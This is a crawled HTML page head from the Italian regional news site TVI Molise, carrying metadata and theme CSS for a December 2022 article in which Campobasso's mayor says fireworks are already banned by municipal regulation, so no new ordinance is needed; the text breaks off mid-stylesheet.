

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/
body_size: 20508
content:
<!DOCTYPE html><html lang="it-IT" class="" data-skin="light"><head><meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script defer src="[data-uri]"></script> <title>SINDACO GRAVINA: PER I BOTTI DI FINE ANNO NON SERVONO ORDINANZE - TVI Molise</title><meta name="description" content="CAMPOBASSO: L’Amministrazione comunale, in occasione delle festività di fine anno, ricorda che nel regolamento comunale di Polizia Municipale risulta già vietato espressamente l’utilizzo di artifici pirotecnici." /><link rel="canonical" href="https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="SINDACO GRAVINA: PER I BOTTI DI FINE ANNO NON SERVONO ORDINANZE - TVI Molise" /><meta property="og:description" content="CAMPOBASSO: L’Amministrazione comunale, in occasione delle festività di fine anno, ricorda che nel regolamento comunale di Polizia Municipale risulta già vietato espressamente l’utilizzo di artifici pirotecnici." /><meta property="og:url" content="https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/" /><meta property="og:site_name" content="TVI Molise" /><meta property="article:publisher" content="https://www.facebook.com/tvimolise/" /><meta property="article:published_time" content="2022-12-29T17:47:59+00:00" /><meta property="og:image" content="https://www.tvimolise.it/wp-content/uploads/2022/12/322708942_947728836588668_5856351522196072133_n.jpg" /><meta property="og:image:width" content="582" /><meta property="og:image:height" content="441" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Gerardo De Luca" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@MoliseTvi" /><meta name="twitter:site" content="@MoliseTvi" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Gerardo De Luca" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/#article","isPartOf":{"@id":"https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/"},"author":{"name":"Gerardo De Luca","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f"},"headline":"SINDACO GRAVINA: PER I BOTTI DI FINE ANNO NON SERVONO ORDINANZE","datePublished":"2022-12-29T17:47:59+00:00","mainEntityOfPage":{"@id":"https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/"},"wordCount":120,"publisher":{"@id":"https://www.tvimolise.it/#organization"},"image":{"@id":"https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/322708942_947728836588668_5856351522196072133_n.jpg","keywords":["ANIMALI","campobasso","CAPODANNO","DIVIETO","FUOCHI D'ARTIDICIO","ROBERTO GRAVINA","TUTELA ANIMALI"],"articleSection":["Attualità","Ultime notizie"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/","url":"https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/","name":"SINDACO GRAVINA: PER I BOTTI DI FINE ANNO NON SERVONO ORDINANZE - TVI Molise","isPartOf":{"@id":"https://www.tvimolise.it/#website"},"primaryImageOfPage":{"@id":"https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/#primaryimage"},"image":{"@id":"https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/#primaryimage"},"thumbnailUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/322708942_947728836588668_5856351522196072133_n.jpg","datePublished":"2022-12-29T17:47:59+00:00","description":"CAMPOBASSO: L’Amministrazione comunale, in occasione delle festività di fine anno, ricorda che nel regolamento comunale di Polizia Municipale risulta già vietato espressamente l’utilizzo di artifici pirotecnici.","breadcrumb":{"@id":"https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/#primaryimage","url":"https://www.tvimolise.it/wp-content/uploads/2022/12/322708942_947728836588668_5856351522196072133_n.jpg","contentUrl":"https://www.tvimolise.it/wp-content/uploads/2022/12/322708942_947728836588668_5856351522196072133_n.jpg","width":582,"height":441},{"@type":"BreadcrumbList","@id":"https://www.tvimolise.it/sindaco-gravina-per-i-botti-di-fine-anno-non-servono-ordinanze/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tvimolise.it/"},{"@type":"ListItem","position":2,"name":"Tutte le news","item":"https://www.tvimolise.it/archivio-notizie/"},{"@type":"ListItem","position":3,"name":"SINDACO GRAVINA: PER I BOTTI DI FINE ANNO NON SERVONO ORDINANZE"}]},{"@type":"WebSite","@id":"https://www.tvimolise.it/#website","url":"https://www.tvimolise.it/","name":"TVI Molise","description":"Notizie dal Molise","publisher":{"@id":"https://www.tvimolise.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tvimolise.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.tvimolise.it/#organization","name":"TVI Molise","url":"https://www.tvimolise.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.tvimolise.it/#/schema/logo/image/","url":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","contentUrl":"https://tvimolise.it/wp-content/uploads/2022/12/bg-diretta.jpg","width":1200,"height":1200,"caption":"TVI Molise"},"image":{"@id":"https://www.tvimolise.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tvimolise/","https://x.com/MoliseTvi","https://www.instagram.com/tvimolise2.0/","https://www.youtube.com/c/TVIMolise"]},{"@type":"Person","@id":"https://www.tvimolise.it/#/schema/person/8023de144b0e0f511ad2ed15f98b687f","name":"Gerardo De Luca","url":"https://www.tvimolise.it/author/redazione/"}]}</script> <link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed" href="https://www.tvimolise.it/feed/" /><link rel="alternate" type="application/rss+xml" title="TVI Molise &raquo; Feed dei commenti" href="https://www.tvimolise.it/comments/feed/" /> <script defer src="[data-uri]"></script> <style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel='stylesheet' id='modal_survey_style-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ed2989c8fd48344c4e8b4e488f19461d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='circliful-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_ca951b040429f0925e7c78b877d08ad5.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='ms-jquery-ui-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_47c507cd16dbdafabd7ad1cd2238694d.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='modal_survey_themes-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_0053693990d7511e21138e90b9f58141.css?ver=2.0.1.9.6' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.tvimolise.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='bradmax-player-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_b3afc15cab4a4ce67f0f42a45066cbf4.css?ver=1.1.31' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-common-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_22de72808edee9ad1e4b2faf337d4032.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='formcraft-form-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_415e62e603aba82812ea191de972fee4.css?ver=3.9.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-base-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-widgets-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-helpers-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_69591d0b969fde6980bf85aa704a8398.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f34bec0d2a46957a5c2af76fe926effb.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-shortcodes-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-single-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='tie-css-print-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_e76da636910f17c85a89d1ecb40169a3.css?ver=7.0.3' type='text/css' media='print' /><link rel='stylesheet' id='taqyeem-styles-css' href='https://www.tvimolise.it/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-icon-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_a43fb09f3e13ff54fa8e8318ff1825a4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_f1084ded2cf974f6314f2df6f00c53d4.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='epic-style-css' href='https://www.tvimolise.it/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://www.tvimolise.it/wp-content/cache/autoptimize/css/autoptimize_single_2c18cd554a122810b63491301bd80113.css?ver=3.19.14' type='text/css' media='all' /><style id='bsf-Defaults-inline-css' type='text/css'>.wf-active body{font-family: 'Poppins';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Poppins';}.wf-active blockquote p{font-family: 'Poppins';}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e74c3c;}#top-nav .breaking-news-nav li:hover{background-color: #e74c3c;border-color: #e74c3c;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-top-color:#2a5daf !important;border-top-width:5px !important;border-bottom-color:#2a5daf !important;border-bottom-width:5px !important;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-image: url(https://tvimolise.it/wp-content/uploads/2023/03/sfondofooter.jpg);}#background-stream-cover{background-image: 